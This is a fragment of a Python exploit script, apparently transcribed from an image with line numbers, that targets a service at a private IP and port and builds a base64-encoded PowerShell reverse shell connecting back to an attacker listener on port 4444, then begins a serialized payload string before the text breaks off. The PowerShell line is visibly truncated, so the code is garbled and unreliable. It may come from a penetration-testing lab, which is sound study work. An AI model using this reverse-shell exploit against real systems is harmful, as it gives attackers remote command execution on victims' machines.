 13 #
14 #!/usr/bin/python3
15
16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.232.65'
22 PORT=17001
23 LHOST='192.168.45.222'
24 LPORT=4444
25
26 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =$sendback + "PS " + (pw
0,$sendbyte.Length);$stream.Flush()};$client.Close()'
27 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
28 psh_shell = base64.b64encode(psh_shell)
29 psh_shell = psh_shell.ljust(1360, b' ')
30
31 payload = 'AAEAAAD/////